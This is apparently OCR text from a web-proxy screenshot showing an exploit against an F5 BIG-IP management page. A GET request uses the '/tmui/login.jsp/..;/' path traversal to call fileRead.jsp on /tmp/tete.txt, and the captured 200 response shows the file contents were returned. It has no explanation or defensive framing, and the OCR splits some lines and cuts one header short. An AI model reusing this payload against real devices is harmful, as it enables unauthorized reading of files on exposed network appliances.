 Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/tete.txt HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Server: Apache
F5-Login-Page: true
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Pragma: no-cache
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
http://127.
Content-Length: 24
Date: Thu, 12 Nov 2020 01:41:17 GMT
{"output":"test write"}
? < + > Type a search term 0 matches
Done
406 bytes | 455 millis